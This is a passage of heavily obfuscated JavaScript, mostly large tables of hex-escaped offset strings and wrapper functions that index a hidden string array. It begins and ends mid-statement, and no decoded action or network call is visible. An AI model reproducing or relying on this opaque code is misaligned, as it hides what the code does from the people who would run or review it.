30\x78\x35\x38\x38',B2:'\x30\x78\x36\x65\x37',B3:'\x30\x78\x34\x34\x32',B4:'\x30\x78\x35\x38\x31',B5:'\x30\x78\x32\x35\x65',B6:'\x30\x78\x32\x64\x65',B7:'\x30\x78\x33\x33\x36',B8:'\x30\x78\x33\x30\x33',B9:'\x30\x78\x37\x38\x32',BZ:'\x30\x78\x36\x38\x62',BU:'\x30\x78\x35\x36\x31',Br:'\x30\x78\x35\x30\x35',BY:'\x30\x78\x36\x35\x39',Bp:'\x30\x78\x37\x36\x31',Bs:'\x30\x78\x38\x33\x63',BE:'\x30\x78\x37\x62\x61',BO:'\x30\x78\x36\x31\x66',BB:'\x30\x78\x37\x34\x36',Bk:'\x30\x78\x32\x61\x65',Bn:'\x30\x78\x33\x33\x32',BH:'\x30\x78\x32\x65\x33',BQ:'\x30\x78\x34\x30\x35',BM:'\x30\x78\x32\x65\x38',BK:'\x30\x78\x31\x62\x33',Be:'\x30\x78\x33\x34\x66',Bz:'\x30\x78\x32\x34\x31',Bm:'\x30\x78\x32\x63\x64',Bu:'\x30\x78\x38\x63',BJ:'\x30\x78\x39\x65',Ba:'\x30\x78\x31\x30\x31',Bj:'\x30\x78\x32\x65',BR:'\x30\x78\x35\x63',Bi:'\x30\x78\x33\x66\x33',Bd:'\x30\x78\x34\x36\x37',BN:'\x30\x78\x35\x37\x34',BA:'\x30\x78\x34\x64\x37',BF:'\x30\x78\x34\x62\x38',BW:'\x30\x78\x32\x38\x38',BS:'\x30\x78\x32\x39\x35',Bq:'\x30\x78\x31\x31\x32',BT:'\x30\x78\x32\x34\x63',BD:'\x30\x78\x32\x64\x35',Bo:'\x30\x78\x33\x33\x61',BP:'\x30\x78\x32\x39\x65',Bb:'\x30\x78\x34\x33\x62',Bh:'\x30\x78\x33\x36\x38',BG:'\x30\x78\x33\x31\x66',Bl:'\x30\x78\x34\x34\x31',Bw:'\x30\x78\x34\x33\x30',Bx:'\x30\x78\x33\x32\x32',BX:'\x30\x78\x33\x35\x63',BL:'\x30\x78\x32\x39\x65',Bf:'\x30\x78\x36\x35\x32',Bv:'\x30\x78\x35\x31\x39',BV:'\x30\x78\x35\x65\x37',Bc:'\x30\x78\x35\x64\x64',Bt:'\x30\x78\x36\x33\x30',By:'\x30\x78\x36\x32\x37',Bg:'\x30\x78\x35\x39\x34',BI:'\x30\x78\x34\x39\x35',BC:'\x30\x78\x34\x30\x32',k0:'\x30\x78\x35\x31\x36',k1:'\x30\x78\x34\x31\x65',k2:'\x30\x78\x36\x37\x34',k3:'\x30\x78\x34\x32\x34',k4:'\x30\x78\x35\x32\x35',k5:'\x30\x78\x34\x34\x33',k6:'\x30\x78\x33\x36\x62',k7:'\x30\x78\x33\x31\x63',k8:'\x30\x78\x33\x35\x38',k9:'\x30\x78\x33\x61\x61',kZ:'\x30\x78\x33\x35\x64',kU:'\x30\x78\x35\x37\x37',kr:'\x30\x78\x35\x35\x37',kY:'\x30\x78\x36\x34\x30',kp:'\x30\x78\x35\x38\x63',ks:'\x30\x78\x34\x64\x39',kE:'\x30\x78\x33\x64\x65',kO:'\x30\x78\x33\x66\x34',kB:'\x30\x78\x34\x32\x33',kk:'\x30\x78\x34\x31\x32',kn:'\x30\x78\x64\x37',kH:'\x30\x78\x66\x35',kQ:'\x30\x78\x36\x61',kM:'\x30\x78\x33\x62',kK:'\x30\x78\x35\x35',ke:'\x30\x78\x34\x39\x64',kz:'\x30\x78\x33\x32\x64',km:'\x30\x78\x33\x36\x63',ku:'\x30\x78\x36\x30\x64',kJ:'\x30\x78\x34\x30\x33',ka:'\x30\x78\x31\x66\x36',kj:'\x30\x78\x33\x33\x30',kR:'\x30\x78\x32\x38\x34',ki:'\x30\x78\x31\x63\x62',kd:'\x30\x78\x33\x32\x39',kN:'\x30\x78\x36\x30',kA:'\x30\x78\x39\x62',kF:'\x30\x78\x31\x31\x34',kW:'\x30\x78\x62\x39',kS:'\x30\x78\x32\x39\x66',kq:'\x30\x78\x32\x31\x34',kT:'\x30\x78\x34\x33\x30',kD:'\x30\x78\x32\x61\x63',ko:'\x30\x78\x32\x32\x66',kP:'\x30\x78\x32\x63\x36',kb:'\x30\x78\x33\x37\x61',kh:'\x30\x78\x32\x37\x30',kG:'\x30\x78\x31\x65\x33',kl:'\x30\x78\x33\x38\x34',kw:'\x30\x78\x32\x37\x36',kx:'\x30\x78\x31\x35\x37',kX:'\x30\x78\x35\x33\x31',kL:'\x30\x78\x35\x66\x30',kf:'\x30\x78\x34\x64\x31',kv:'\x30\x78\x35\x30\x64',kV:'\x30\x78\x35\x65\x34',kc:'\x30\x78\x61\x63',kt:'\x30\x78\x32\x33\x64',ky:'\x30\x78\x66\x36',kg:'\x30\x78\x39\x35',kI:'\x30\x78\x31\x31\x39',kC:'\x30\x78\x31\x39\x36',n0:'\x30\x78\x31\x31\x66',n1:'\x30\x78\x32\x31\x31',n2:'\x30\x78\x33\x34\x66',n3:'\x30\x78\x32\x32\x31',n4:'\x30\x78\x32\x39\x35',n5:'\x30\x78\x31\x65\x65',n6:'\x30\x78\x34\x35\x61',n7:'\x30\x78\x35\x62\x64',n8:'\x30\x78\x35\x34\x37',n9:'\x30\x78\x34\x38\x38',nZ:'\x30\x78\x35\x32\x31',nU:'\x30\x78\x66\x34',nr:'\x30\x78\x31\x37\x38',nY:'\x30\x78\x39\x36',np:'\x30\x78\x34\x64',ns:'\x30\x78\x33\x35\x64',nE:'\x30\x78\x33\x33\x38',nO:'\x30\x78\x33\x35\x32',nB:'\x30\x78\x33\x37\x32',nk:'\x30\x78\x34\x34\x32',nn:'\x30\x78\x34\x65\x34',nH:'\x30\x78\x35\x62\x61',nQ:'\x30\x78\x34\x36\x31',nM:'\x30\x78\x34\x64\x64',nK:'\x30\x78\x34\x33\x35',ne:'\x30\x78\x33\x32\x30',nz:'\x30\x78\x33\x31\x31',nm:'\x30\x78\x33\x63\x34',nu:'\x30\x78\x35\x31\x35',nJ:'\x30\x78\x32\x63\x31',na:'\x30\x78\x33\x37\x65',nj:'\x30\x78\x33\x32\x36',nR:'\x30\x78\x32\x63\x33',ni:'\x30\x78\x31\x30\x32',nd:'\x30\x78\x37\x35',nN:'\x30\x78\x65',nA:'\x30\x78\x31\x30',nF:'\x30\x78\x35\x35\x34',nW:'\x30\x78\x34\x66\x30',nS:'\x30\x78\x32\x37\x37',nq:'\x30\x78\x33\x35\x61',nT:'\x30\x78\x36\x34\x37',nD:'\x30\x78\x35\x37\x36',no:'\x30\x78\x34\x61\x30',nP:'\x30\x78\x35\x65\x66',nb:'\x30\x78\x33\x34\x36',nh:'\x30\x78\x32\x66\x32',nG:'\x30\x78\x33\x33\x37',nl:'\x30\x78\x33\x36\x33',nw:'\x30\x78\x33\x31\x33',nx:'\x30\x78\x37\x31\x34',nX:'\x30\x78\x36\x32\x65',nL:'\x30\x78\x36\x33\x34',nf:'\x30\x78\x35\x65\x33',nv:'\x30\x78\x38',nV:'\x30\x78\x35\x31',nc:'\x30\x78\x37\x38',nt:'\x30\x78\x32\x32',ny:'\x30\x78\x66\x66',ng:'\x30\x78\x31\x35\x61',nI:'\x30\x78\x37\x66',nC:'\x30\x78\x31\x63\x34',H0:'\x30\x78\x32\x36\x32',H1:'\x30\x78\x33\x30',H2:'\x30\x78\x32\x33\x61',H3:'\x30\x78\x31\x30\x35',H4:'\x30\x78\x31\x30\x33',H5:'\x30\x78\x34\x30\x38',H6:'\x30\x78\x32\x64\x36',H7:'\x30\x78\x34\x38\x34',H8:'\x30\x78\x32\x65\x32',H9:'\x30\x78\x34\x36\x33',HZ:'\x30\x78\x33\x63\x33',HU:'\x30\x78\x33\x62\x62',Hr:'\x30\x78\x33\x61\x31',HY:'\x30\x78\x34\x30\x38',Hp:'\x30\x78\x66\x33',Hs:'\x30\x78\x31\x38\x34',HE:'\x30\x78\x31\x30\x64',HO:'\x30\x78\x34\x62',HB:'\x30\x78\x38\x33',Hk:'\x30\x78\x32\x33\x38',Hn:'\x30\x78\x32\x66\x66',HH:'\x30\x78\x33\x34\x32',HQ:'\x30\x78\x32\x64\x37',HM:'\x30\x78\x63\x38',HK:'\x30\x78\x34\x33\x63',He:'\x30\x78\x34\x36\x65',Hm:'\x30\x78\x33\x61\x38',Hu:'\x30\x78\x34\x61\x37',HJ:'\x30\x78\x34\x66\x61',Ha:'\x30\x78\x32\x66',Hj:'\x30\x78\x31\x33\x37',HR:'\x30\x78\x38\x62',Hi:'\x30\x78\x37\x65',Hd:'\x30\x78\x34\x66',HN:'\x30\x78\x38\x34',HA:'\x30\x78\x31\x33\x32',HF:'\x30\x78\x31\x38\x65',HW:'\x30\x78\x65\x65',HS:'\x30\x78\x36\x62',Hq:'\x30\x78\x33\x32\x38',HT:'\x30\x78\x31\x38\x35',HD:'\x30\x78\x35\x65',Ho:'\x30\x78\x31\x62\x33',HP:'\x30\x78\x39\x65',Hb:'\x30\x78\x35\x36\x39',Hh:'\x30\x78\x33\x65\x32',HG:'\x30\x78\x34\x37\x64',Hl:'\x30\x78\x33\x66\x66',Hw:'\x30\x78\x34\x36\x38',Hx:'\x30\x78\x34\x61\x31',HX:'\x30\x78\x34\x61\x64',HL:'\x30\x78\x36\x30\x31',Hf:'\x30\x78\x35\x33\x65',Hv:'\x30\x78\x35\x31\x66',HV:'\x30\x78\x35\x38\x36',Hc:'\x30\x78\x35\x39\x34',Ht:'\x30\x78\x36\x62\x62',Hy:'\x30\x78\x35\x37\x64',Hg:'\x30\x78\x35\x38\x33',HI:'\x30\x78\x31\x33\x33',HC:'\x30\x78\x31\x38\x30',Q0:'\x30\x78\x31\x35\x33',Q1:'\x30\x78\x31\x33\x34',Q2:'\x30\x78\x36\x31',Q3:'\x30\x78\x64\x33',Q4:'\x30\x78\x38\x61',Q5:'\x30\x78\x33\x62',Q6:'\x30\x78\x65\x62',Q7:'\x30\x78\x62\x37',Q8:'\x30\x78\x32\x37\x62',Q9:'\x30\x78\x32\x35\x37',QZ:'\x30\x78\x31\x63\x66',QU:'\x30\x78\x32\x61\x31',Qr:'\x30\x78\x36\x30\x33',QY:'\x30\x78\x37\x34\x39',Qp:'\x30\x78\x36\x32\x37',Qs:'\x30\x78\x35\x65\x63',QE:'\x30\x78\x37\x35\x63',QO:'\x30\x78\x34\x38\x35',QB:'\x30\x78\x35\x33\x32',Qk:'\x30\x78\x34\x36\x61',Qn:'\x30\x78\x33\x32\x65',QH:'\x30\x78\x33\x64\x64',QQ:'\x30\x78\x33\x66\x35',QM:'\x30\x78\x33\x31\x64',QK:'\x30\x78\x34\x32\x63',Qe:'\x30\x78\x33\x65\x65',Qz:'\x30\x78\x31\x65\x62',Qm:'\x30\x78\x32\x31\x31',Qu:'\x30\x78\x32\x38\x64',QJ:'\x30\x78\x32\x36\x65',Qa:'\x30\x78\x32\x35\x34',Qj:'\x30\x78\x33\x33\x33',QR:'\x30\x78\x32\x61\x35',Qi:'\x30\x78\x32\x65\x31',Qd:'\x30\x78\x34\x38\x34',QN:'\x30\x78\x33\x36\x65',QA:'\x30\x78\x34\x63\x66',QF:'\x30\x78\x36\x31\x34',QW:'\x30\x78\x37\x35\x30',QS:'\x30\x78\x36\x33\x61',Qq:'\x30\x78\x37\x39\x32',QT:'\x30\x78\x34\x37\x32',QD:'\x30\x78\x35\x61\x37',Qo:'\x30\x78\x34\x64\x37',QP:'\x30\x78\x34\x30\x35',Qb:'\x30\x78\x31\x39\x32',Qh:'\x30\x78\x33\x34\x37',QG:'\x30\x78\x32\x39\x37',Ql:'\x30\x78\x32\x61\x36',Qw:'\x30\x78\x32\x38\x37',Qx:'\x30\x78\x33\x64\x33',QX:'\x30\x78\x32\x63\x63',QL:'\x30\x78\x34\x62\x32',Qf:'\x30\x78\x33\x63\x65',Qv:'\x30\x78\x32\x38\x61',QV:'\x30\x78\x33\x66\x36',Qc:'\x30\x78\x33\x35\x65',Qt:'\x30\x78\x33\x31\x33',Qy:'\x30\x78\x33\x39\x65',Qg:'\x30\x78\x32\x61\x37',QI:'\x30\x78\x34\x38\x34',QC:'\x30\x78\x34\x36\x37',M0:'\x30\x78\x33\x65\x38',M1:'\x30\x78\x32\x62\x31',M2:'\x30\x78\x32\x36\x30',M3:'\x30\x78\x32\x63\x32',M4:'\x30\x78\x31\x64\x38',M5:'\x30\x78\x31\x38\x64',M6:'\x30\x78\x31\x37\x35',M7:'\x30\x78\x36\x30\x64',M8:'\x30\x78\x35\x37\x38',M9:'\x30\x78\x34\x38\x32',MZ:'\x30\x78\x34\x61\x34',MU:'\x30\x78\x34\x30\x64',Mr:'\x30\x78\x34\x33\x33',MY:'\x30\x78\x34\x33\x39',Mp:'\x30\x78\x32\x38\x31',Ms:'\x30\x78\x31\x65\x64',ME:'\x30\x78\x33\x64',MO:'\x30\x78\x34\x66',MB:'\x30\x78\x36\x61\x33',Mk:'\x30\x78\x35\x66\x35',Mn:'\x30\x78\x37\x35\x61',MH:'\x30\x78\x35\x65\x63',MQ:'\x30\x78\x37\x32\x30',MM:'\x30\x78\x33\x64\x39',MK:'\x30\x78\x31\x62\x37',Me:'\x30\x78\x32\x31\x61',Mz:'\x30\x78\x32\x65\x64',Mm:'\x30\x78\x32\x31\x30',Mu:'\x30\x78\x32\x38\x66',MJ:'\x30\x78\x31\x33\x38',Ma:'\x30\x78\x31\x64\x31',Mj:'\x30\x78\x31\x39\x32',MR:'\x30\x78\x32\x37',Mi:'\x30\x78\x31\x33\x61',Md:'\x30\x78\x31\x38\x31',MN:'\x30\x78\x63\x34',MA:'\x30\x78\x31\x37\x34',MF:'\x30\x78\x66\x64',MW:'\x30\x78\x31\x31\x64',MS:'\x30\x78\x31\x64\x30',Mq:'\x30\x78\x31\x35\x66',MT:'\x30\x78\x32\x38\x62',MD:'\x30\x78\x34\x38\x61',Mo:'\x30\x78\x35\x64\x63',MP:'\x30\x78\x33\x62\x38',Mb:'\x30\x78\x35\x37\x62',Mh:'\x30\x78\x33\x39\x33',MG:'\x30\x78\x32\x62\x36',Ml:'\x30\x78\x32\x62\x33',Mw:'\x30\x78\x32\x32\x63',Mx:'\x30\x78\x31\x65\x37',MX:'\x30\x78\x39\x62',ML:'\x30\x78\x33\x36\x31',Mf:'\x30\x78\x32\x33\x31',Mv:'\x30\x78\x31\x66\x35',MV:'\x30\x78\x32\x35\x62',Mc:'\x30\x78\x31\x37\x33',Mt:'\x30\x78\x39\x34',My:'\x30\x78\x31\x31\x32',Mg:'\x30\x78\x36\x63',MI:'\x30\x78\x37\x61',MC:'\x30\x78\x66\x34',K0:'\x30\x78\x37\x32\x64',K1:'\x30\x78\x36\x35\x65',K2:'\x30\x78\x35\x39\x35',K3:'\x30\x78\x35\x66\x36',K4:'\x30\x78\x32\x36\x36',K5:'\x30\x78\x36\x30',K6:'\x30\x78\x31\x63',K7:'\x30\x78\x31\x32\x64',K8:'\x30\x78\x32\x39\x37',K9:'\x30\x78\x37\x32\x39',KZ:'\x30\x78\x36\x64\x64',KU:'\x30\x78\x37\x64\x64',Kr:'\x30\x78\x37\x64\x31',KY:'\x30\x78\x36\x39\x34',Kp:'\x30\x78\x34\x35\x38',Ks:'\x30\x78\x34\x31\x61',KE:'\x30\x78\x33\x66\x65',KO:'\x30\x78\x35\x62\x35',KB:'\x30\x78\x37\x63\x36',Kk:'\x30\x78\x38\x30\x35',Kn:'\x30\x78\x35\x62\x37',KH:'\x30\x78\x37\x30\x64',KQ:'\x30\x78\x61\x39',KM:'\x30\x78\x31\x34\x37',KK:'\x30\x78\x32\x36',Ke:'\x30\x78\x31\x64',Kz:'\x30\x78\x36\x65\x66',Km:'\x30\x78\x38\x32\x39',Ku:'\x30\x78\x37\x34\x34',KJ:'\x30\x78\x36\x34\x64',Ka:'\x30\x78\x37\x33\x64',Kj:'\x30\x78\x34\x64\x38',KR:'\x30\x78\x33\x64\x30',Ki:'\x30\x78\x33\x31\x30',Kd:'\x30\x78\x34\x30\x64',KN:'\x30\x78\x34\x34\x61',KA:'\x30\x78\x35\x36\x38',KF:'\x30\x78\x35\x32\x34',KW:'\x30\x78\x33\x34\x35',KS:'\x30\x78\x33\x63\x66',Kq:'\x30\x78\x36\x31\x39',KT:'\x30\x78\x36\x63\x65',KD:'\x30\x78\x33\x66\x38',Ko:'\x30\x78\x36\x32\x30',KP:'\x30\x78\x35\x35\x62',Kb:'\x30\x78\x62\x31',Kh:'\x30\x78\x31\x66\x32',KG:'\x30\x78\x31\x36\x34',Kl:'\x30\x78\x31\x34\x31',Kw:'\x30\x78\x35\x34\x61',Kx:'\x30\x78\x36\x37\x63',KX:'\x30\x78\x35\x30\x62',KL:'\x30\x78\x35\x38\x39',Kf:'\x30\x78\x35\x66\x33',Kv:'\x30\x78\x34\x35\x39',KV:'\x30\x78\x34\x39\x36',Kc:'\x30\x78\x32\x39\x37',Kt:'\x30\x78\x33\x38\x65',Ky:'\x30\x78\x34\x36\x36',Kg:'\x30\x78\x32\x35\x32',KI:'\x30\x78\x31\x66\x66',KC:'\x30\x78\x31\x32\x37',e0:'\x30\x78\x65\x35',e1:'\x30\x78\x34\x32\x66',e2:'\x30\x78\x34\x34\x37',e3:'\x30\x78\x32\x66\x65',e4:'\x30\x78\x33\x37\x33',e5:'\x30\x78\x62\x37',e6:'\x30\x78\x31\x36\x32',e7:'\x30\x78\x31\x64\x61',e8:'\x30\x78\x37\x61',e9:'\x30\x78\x36\x33\x63',eZ:'\x30\x78\x35\x64\x62',eU:'\x30\x78\x34\x32\x36',er:'\x30\x78\x34\x66\x62',eY:'\x30\x78\x34\x66\x31',ep:'\x30\x78\x36\x37\x37',es:'\x30\x78\x35\x63\x31',eE:'\x30\x78\x35\x62\x36',eO:'\x30\x78\x35\x38\x33',eB:'\x30\x78\x35\x32\x61',ek:'\x30\x78\x34\x31\x66',en:'\x30\x78\x35\x32\x66',eH:'\x30\x78\x33\x39\x37',eQ:'\x30\x78\x34\x36\x64',eM:'\x30\x78\x34\x30\x31',eK:'\x30\x78\x35\x36\x30',ee:'\x30\x78\x36\x65\x38',ez:'\x30\x78\x35\x37\x61',em:'\x30\x78\x35\x30\x32',eu:'\x30\x78\x36\x36\x63',eJ:'\x30\x78\x33\x61\x63',ea:'\x30\x78\x33\x38\x35',ej:'\x30\x78\x34\x35\x30',eR:'\x30\x78\x32\x34\x37',ei:'\x30\x78\x35\x33\x39',ed:'\x30\x78\x32\x61\x39',eN:'\x30\x78\x35\x31\x38',eA:'\x30\x78\x35\x32\x34',eF:'\x30\x78\x31\x66\x62',eW:'\x30\x78\x32\x62\x39',eS:'\x30\x78\x33\x37\x30',eq:'\x30\x78\x32\x64\x66',eT:'\x30\x78\x34\x31\x35',eD:'\x30\x78\x34\x33\x31',eo:'\x30\x78\x32\x63\x39',eP:'\x30\x78\x33\x32\x32',eb:'\x30\x78\x35\x66\x37',eh:'\x30\x78\x37\x37\x64',eG:'\x30\x78\x37\x64\x33',el:'\x30\x78\x36\x34\x63',ew:'\x30\x78\x36\x66\x62',ex:'\x30\x78\x32\x32\x65',eX:'\x30\x78\x33\x38\x38',eL:'\x30\x78\x32\x34\x31',ef:'\x30\x78\x34\x31\x37',ev:'\x30\x78\x34\x31\x35',eV:'\x30\x78\x32\x32\x62',ec:'\x30\x78\x33\x31\x38',et:'\x30\x78\x32\x65\x30',ey:'\x30\x78\x31\x33\x31',eg:'\x30\x78\x31\x30\x38',eI:'\x30\x78\x32\x61\x61',eC:'\x30\x78\x32\x32\x38',z0:'\x30\x78\x31\x61\x30',z1:'\x30\x78\x66\x38',z2:'\x30\x78\x32\x31\x33',z3:'\x30\x78\x33\x31\x62',z4:'\x30\x78\x32\x64\x33',z5:'\x30\x78\x34\x62\x65',z6:'\x30\x78\x35\x33\x36',z7:'\x30\x78\x34\x36\x66',z8:'\x30\x78\x36\x32\x34',z9:'\x30\x78\x35\x35\x36',zZ:'\x30\x78\x35\x64\x63',zU:'\x30\x78\x32\x62\x61',zr:'\x30\x78\x32\x61\x65',zY:'\x30\x78\x33\x38\x65',zp:'\x30\x78\x33\x36\x33',zs:'\x30\x78\x34\x64\x36',zE:'\x30\x78\x33\x64\x61',zO:'\x30\x78\x34\x66\x32',zB:'\x30\x78\x34\x35\x36',zk:'\x30\x78\x33\x38\x31',zn:'\x30\x78\x33\x32\x38',zH:'\x30\x78\x33\x39\x34',zQ:'\x30\x78\x34\x39\x32',zM:'\x30\x78\x33\x63\x30',zK:'\x30\x78\x37\x30\x33',ze:'\x30\x78\x36\x63\x30',zz:'\x30\x78\x35\x64\x31',zm:'\x30\x78\x35\x62\x30',zu:'\x30\x78\x36\x39\x37',zJ:'\x30\x78\x31\x64\x66',za:'\x30\x78\x32\x66\x62',zj:'\x30\x78\x31\x36\x34',zR:'\x30\x78\x32\x37\x38',zi:'\x30\x78\x32\x63\x34',zd:'\x30\x78\x36\x62\x39',zN:'\x30\x78\x37\x30\x31',zA:'\x30\x78\x35\x34\x36',zF:'\x30\x78\x35\x66\x34',zW:'\x30\x78\x36\x35\x38',zS:'\x30\x78\x34\x36',zq:'\x30\x78\x31\x36\x33',zT:'\x30\x78\x36\x39',zD:'\x30\x78\x34',zo:'\x30\x78\x63\x32',zP:'\x30\x78\x34\x62\x36',zb:'\x30\x78\x32\x65\x38',zh:'\x30\x78\x34\x33\x66',zG:'\x30\x78\x34\x65\x66',zl:'\x30\x78\x35\x65\x62',zw:'\x30\x78\x35\x66\x38',zx:'\x30\x78\x36\x39\x31',zX:'\x30\x78\x35\x36\x38',zL:'\x30\x78\x37\x36\x31',zf:'\x30\x78\x36\x36\x63',zv:'\x30\x78\x37\x33\x37',zV:'\x30\x78\x36\x31\x30',zc:'\x30\x78\x35\x33\x63',zt:'\x30\x78\x32\x64\x30',zy:'\x30\x78\x31\x62\x61',zg:'\x30\x78\x31\x36\x30',zI:'\x30\x78\x31\x63\x38',zC:'\x30\x78\x32\x35\x66',m0:'\x30\x78\x31\x61\x32',m1:'\x30\x78\x64\x63',m2:'\x30\x78\x31\x36\x37',m3:'\x30\x78\x31\x38\x39',m4:'\x30\x78\x37\x62',m5:'\x30\x78\x34\x37\x65',m6:'\x30\x78\x34\x32\x39',m7:'\x30\x78\x34\x34\x38',m8:'\x30\x78\x35\x39\x62',m9:'\x30\x78\x35\x66\x34',mZ:'\x30\x78\x31\x30\x34',mU:'\x30\x78\x31\x35\x39',mr:'\x30\x78\x66\x35',mY:'\x30\x78\x66',mp:'\x30\x78\x63\x63',ms:'\x30\x78\x33\x61\x37',mE:'\x30\x78\x34\x33\x38',mO:'\x30\x78\x33\x34\x62',mB:'\x30\x78\x33\x35\x37',mk:'\x30\x78\x34\x66\x34',mn:'\x30\x78\x35\x37\x63',mH:'\x30\x78\x35\x62\x38',mQ:'\x30\x78\x35\x34\x38',mM:'\x30\x78\x35\x35\x61',mK:'\x30\x78\x33\x64\x39',me:'\x30\x78\x34\x62\x38',mz:'\x30\x78\x35\x30\x66',mm:'\x30\x78\x33\x39\x61',mu:'\x30\x78\x34\x64\x32',mJ:'\x30\x78\x33\x62\x39',ma:'\x30\x78\x31\x62\x34',mj:'\x30\x78\x32\x30\x33',mR:'\x30\x78\x32\x61\x64',mi:'\x30\x78\x31\x64\x62',md:'\x30\x78\x35\x61\x65',mN:'\x30\x78\x34\x66\x39',mA:'\x30\x78\x34\x35\x39',mF:'\x30\x78\x34\x63\x35',mW:'\x30\x78\x35\x34\x30',mS:'\x30\x78\x38\x65',mq:'\x30\x78\x31\x32\x35',mT:'\x30\x78\x38\x39',mD:'\x30\x78\x32\x34\x62',mo:'\x30\x78\x32\x33\x31',mP:'\x30\x78\x32\x31\x30',mb:'\x30\x78\x33\x36\x30'},p5={p:'\x30\x78\x35\x61\x32',s:'\x30\x78\x33\x65\x61',E:'\x30\x78\x34\x63\x66',O:'\x30\x78\x34\x36\x31',B:'\x30\x78\x34\x63\x34',k:'\x30\x78\x32\x37\x33',n:'\x30\x78\x33\x30\x63',H:'\x30\x78\x33\x65\x31',Q:'\x30\x78\x33\x39\x34',M:'\x30\x78\x32\x63\x37',K:'\x30\x78\x32\x66',e:'\x30\x78\x63\x65',z:'\x30\x78\x31\x39\x33',m:'\x30\x78\x61\x34',u:'\x30\x78\x36\x65',J:'\x30\x78\x31\x33\x30',a:'\x30\x78\x31\x63\x33',j:'\x30\x78\x37\x30',p6:'\x30\x78\x31\x65\x31',p7:'\x30\x78\x33\x31\x32',p8:'\x30\x78\x31\x61\x65',p9:'\x30\x78\x35\x35',pZ:'\x30\x78\x63\x33',pU:'\x30\x78\x31\x30\x63',pr:'\x30\x78\x31\x35\x38',pY:'\x30\x78\x31\x37\x35',pp:'\x30\x78\x39\x30',ps:'\x30\x78\x61\x30',pE:'\x30\x78\x31\x38\x66',pO:'\x30\x78\x32\x39\x31',pB:'\x30\x78\x32\x31\x31',pk:'\x30\x78\x32\x37\x35',pn:'\x30\x78\x31\x65',pH:'\x30\x78\x31\x34\x64',pQ:'\x30\x78\x31\x35\x30',pM:'\x30\x78\x33\x35\x39',pK:'\x30\x78\x32\x33\x66',pe:'\x30\x78\x32\x34\x33',pz:'\x30\x78\x32\x66\x65',pm:'\x30\x78\x33\x39\x62',pu:'\x30\x78\x39\x66',pJ:'\x30\x78\x32\x34',pa:'\x30\x78\x31\x33\x39',pj:'\x30\x78\x31\x37\x61',pR:'\x30\x78\x32\x61\x61',pi:'\x30\x78\x39\x64',pd:'\x30\x78\x65\x35',pN:'\x30\x78\x39\x31',pA:'\x30\x78\x35',pF:'\x30\x78\x61',pW:'\x30\x78\x33\x30\x65',pS:'\x30\x78\x33\x34\x61',pq:'\x30\x78\x31\x39\x64',pT:'\x30\x78\x32\x65\x30'},YG={p:'\x30\x78\x35\x64\x62',s:'\x30\x78\x36\x38\x65',E:'\x30\x78\x36\x37\x63',O:'\x30\x78\x37\x65\x65',B:'\x30\x78\x37\x37\x38'},Yb={p:'\x30\x78\x63\x39',s:'\x30\x78\x31\x35\x34',E:'\x30\x78\x31\x35\x32',O:'\x30\x78\x66\x64'},YP={p:'\x30\x78\x33\x37\x37',s:'\x30\x78\x32\x30\x31',E:'\x30\x78\x32\x30\x38',O:'\x30\x78\x33\x33\x30',B:'\x30\x78\x32\x63\x61',k:'\x30\x78\x34\x65\x37',n:'\x30\x78\x33\x37\x62',H:'\x30\x78\x33\x37\x31',Q:'\x30\x78\x34\x36\x62',M:'\x30\x78\x33\x31\x39',K:'\x30\x78\x32\x34\x38',e:'\x30\x78\x31\x34\x62',z:'\x30\x78\x32\x34\x32',m:'\x30\x78\x33\x33\x38',u:'\x30\x78\x31\x64\x65',J:'\x30\x78\x38',a:'\x30\x78\x62\x37',j:'\x30\x78\x39\x64',Yb:'\x30\x78\x36\x66',Yh:'\x30\x78\x31\x34'},YD={p:'\x30\x78\x31\x35\x61',s:'\x30\x78\x31\x65\x63',E:'\x30\x78\x36\x31\x63',O:'\x30\x78\x31\x35\x36'},Yq={p:'\x30\x78\x31\x38',s:'\x30\x78\x31\x32\x39',E:'\x30\x78\x33\x31\x61',O:'\x30\x78\x65\x34'},YF={p:'\x30\x78\x31\x34\x63',s:'\x30\x78\x31\x31\x31',E:'\x30\x78\x63\x37',O:'\x30\x78\x61\x61'},YA={p:'\x30\x78\x31\x34\x37',s:'\x30\x78\x32\x64\x64',E:'\x30\x78\x31',O:'\x30\x78\x33\x34'},YN={p:'\x30\x78\x34\x62',s:'\x30\x78\x31\x39\x62',E:'\x30\x78\x32\x33\x37',O:'\x30\x78\x31\x62\x32',B:'\x30\x78\x66\x64'},Yi={p:'\x30\x78\x36\x61',s:'\x30\x78\x33\x37',E:'\x30\x78\x31\x66\x31',O:'\x30\x78\x31\x39\x61',B:'\x30\x78\x32\x34\x30'},Yj={p:'\x30\x78\x34\x34\x35',s:'\x30\x78\x35\x62\x65',E:'\x30\x78\x35\x32\x33',O:'\x30\x78\x34\x39\x33',B:'\x30\x78\x33\x65\x36'},Ya={p:'\x30\x78\x32\x63',s:'\x30\x78\x64\x34',E:'\x30\x78\x34\x38\x64',O:'\x30\x78\x62\x35'},YK={p:'\x30\x78\x31\x62\x63',s:'\x30\x78\x62\x39',E:'\x30\x78\x31\x31\x64',O:'\x30\x78\x65\x66'},YM={p:'\x30\x78\x66\x38',s:'\x30\x78\x36\x65',E:'\x30\x78\x31\x39\x36',O:'\x30\x78\x37\x38',B:'\x30\x78\x31\x35\x35'};function Zn(p,s,E,O,B){return ZU(p-YH.p,O,E- -YH.s,O-YH.E,B-YH.O);}const O={'\x63\x55\x41\x62\x41':function(k,n){const YQ={p:'\x30\x78\x33\x65\x36'};function Zs(p,s,E,O,B){return Y(s- -YQ.p,E);}return p[Zs(YM.p,-YM.s,-YM.E,-YM.O,-YM.B)](k,n);},'\x6d\x50\x75\x74\x6f':p[ZE(pO.p,pO.s,pO.E,pO.O,pO.B)],'\x71\x53\x43\x6b\x59':function(k){function ZO(p,s,E,O,B){return ZE(p-YK.p,s-YK.s,B- -YK.E,O,B-YK.O);}return p[ZO(Ye.p,Ye.s,Ye.E,Ye.O,Ye.B)](k);},'\x4e\x50\x53\x56\x51':function(k,n){const Yz={p:'\x30\x78\x63\x63',s:'\x30\x78\x31\x62\x38',E:'\x30\x78\x36\x36',O:'\x30\x78\x31\x65\x64'};function ZB(p,s,E,O,B){return ZE(p-Yz.p,s-Yz.s,s- -Yz.E,B,B-Yz.O);}return 